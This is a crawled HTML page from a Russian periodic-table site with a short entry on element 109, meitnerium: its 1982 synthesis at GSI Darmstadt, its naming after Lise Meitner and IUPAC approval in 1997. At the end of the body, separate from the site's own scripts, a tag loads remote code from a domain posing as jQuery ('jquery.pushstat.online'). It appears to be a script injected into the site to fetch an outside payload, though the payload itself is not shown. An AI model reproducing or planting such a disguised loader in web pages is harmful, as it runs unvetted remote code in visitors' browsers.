

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tablica-mendeleeva.ru/109-element-tablici-mendeleeva
body_size: 3177
content:
<!DOCTYPE html>
<html version="XHTML+RDFa 1.0" dir="ltr" lang="ru">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <link rel="shortcut icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon">
  <meta name="keywords" content="Мейнтерий">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="MobileOptimized" content="width">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <title>Мейнтерий - 109 элемент таблицы Менделеева</title>
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_QzUnW0mBZmmqmxOMAJgeSi6ShBOpLrioIutP47-d8ec.css" media="all">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_WkIQlS2V8h4Vh16HARhGTGX8u2nA_FzvuTZ5-DXLwaQ.css" media="screen">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_lwf4RkucC8idZg2OE7GStBpTfbg41NnOoF2mhCLJIH0.css" media="all">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_5_EBsvYf_U3gqgv1Idal1sImw7zcXB1kaIR6NOugp8o.css" media="print">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_dPW0BJi8p65TFxqXXQy2-5E7uIGBItD5nd2MFAk3nNc.css" media="only screen">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_EVQoUsMQ9NbQIRKIelZaauOTXwp4T9vQDW73uShE0Go.css" media="screen">
  <link type="text/css" rel="stylesheet" href="/sites/default/files/css/css_hlP5z0rZwazAl46w9aUYLgwv5q9Z91_Ycm0gDCI88J4.css" media="only screen">
  <script src="/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
  <script src="/sites/default/files/js/js_FIENIUNR6NOxOpuQWPCboTn-bC4Va6412ZUHtBGzcw0.js"></script>
  <script>
  jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"corolla","theme_token":"xkf5d8IfA7o0zS6-bdaNUNRJARLROyjLl8g8gOp020o","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_OOt-1xHyYWaE6MHrq8i_IxgEQSwG39SvGwOWFte84o4.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/corolla\/css\/html-elements.css":1,"sites\/all\/themes\/corolla\/css\/forms.css":1,"sites\/all\/themes\/corolla\/css\/tables.css":1,"sites\/all\/themes\/corolla\/css\/page.css":1,"sites\/all\/themes\/corolla\/css\/articles.css":1,"sites\/all\/themes\/corolla\/css\/comments.css":1,"sites\/all\/themes\/corolla\/css\/fields.css":1,"sites\/all\/themes\/corolla\/css\/blocks.css":1,"sites\/all\/themes\/corolla\/css\/navigation.css":1,"sites\/all\/themes\/corolla\/css\/fonts.css":1,"sites\/all\/themes\/corolla\/css\/corolla.settings.style.css":1,"sites\/all\/themes\/corolla\/color\/colors.css":1,"sites\/all\/themes\/corolla\/css\/print.css":1,"public:\/\/adaptivetheme\/corolla_files\/corolla.responsive.layout.css":1,"public:\/\/adaptivetheme\/corolla_files\/corolla.fonts.css":1,"public:\/\/adaptivetheme\/corolla_files\/corolla.responsive.styles.css":1,"public:\/\/adaptivetheme\/corolla_files\/corolla.lt-ie9.layout.css":1,"sites\/all\/themes\/corolla\/css\/ie-lte-9.css":1}}});
  </script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98675916, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98675916" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-110 node-type-element lang-ru site-name-таблица-менделеева section-109-element-tablici-mendeleeva corolla bs-n bb-n mb-dd rc-6 rct-6">
  <div id="page-wrapper">
    <div id="page" class="page snc-n snw-n sna-l sns-n ssc-n ssw-n ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n">
      <div id="header-wrapper">
        <div class="container clearfix">
          <header class="clearfix with-logo" role="banner">
            <div id="branding" class="branding-elements clearfix">
              <div id="logo">
                <a href="/" title="Главная страница"><img class="site-logo image-style-none" src="/sites/default/files/Mendeleev_0.png" alt="Таблица Менделеева"></a>
              </div>
              <hgroup id="name-and-slogan">
                <h1 id="site-name">Таблица<br>
                Менделеева</h1><br>
                <div class="share42init" data-url="http://tablica-mendeleeva.ru/109-element-tablici-mendeleeva" data-title="Таблица Менделеева"></div>
                <script type="text/javascript" src="/share/share42.js"></script>
              </hgroup>
            </div>
          </header>
        </div>
      </div>
      <div id="content-wrapper">
        <div class="container">
          <div id="columns">
            <div class="columns-inner clearfix">
              <div id="content-column">
                <div class="content-inner">
                  <section id="main-content" role="main">
                    <div class="content-margin">
                      <div class="content-style">
                        <div id="content">
                          <div id="block-system-main" class="block block-system no-title odd first last block-count-1 block-region-content block-main">
                            <article id="node-110" class="node node-element article odd node-full ia-n clearfix" role="article">
                              <div class="node-inner">
                                <header class="node-header">
                                  <h1 class="node-title" rel="nofollow">Мейнтерий - 109 элемент таблицы Менделеева</h1>
                                  <div class="ad_s">
                                    <br>
                                  </div>
                                </header>
                                <div class="node-content">
                                  <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full">
                                    <div class="field-items">
                                      <div class="field-item even">
                                        <p>Синтезирован искусственно.<br>
                                        <br>
                                        Мейтнерий — искусственно синтезированный элемент, в природе не встречается. Нигде не используется.<br>
                                        <br>
                                        Впервые получен в 1982 в Центре исследования тяжелых ионов нем. Gesellschaft für Schwerionenforschung, GSI), Дармштадт, Германия в результате реакции 209Bi+58Fe → 266Mt+n. Назван в честь австрийского физика Лизы Мейтнер. Название утверждено IUPAC в 1997 году.</p>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </article>
                          </div>
                        </div>
                      </div>
                    </div>
                  </section>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-wrapper">
        <div class="container clearfix">
          <footer class="clearfix" role="contentinfo">
            <div class="region region-footer">
              <div class="region-inner clearfix">
                <div id="block-block-5" class="block block-block no-title odd first last block-count-2 block-region-footer block-5">
                  <div class="block-inner clearfix">
                    <div class="block-content content">
                      <strong>Таблица Менделеева &copy;</strong>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </footer>
        </div>
      </div>
    </div>
  </div><noscript>
  <div></div></noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f0bf1570d8d4a89b5035bb9a3b77e35","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
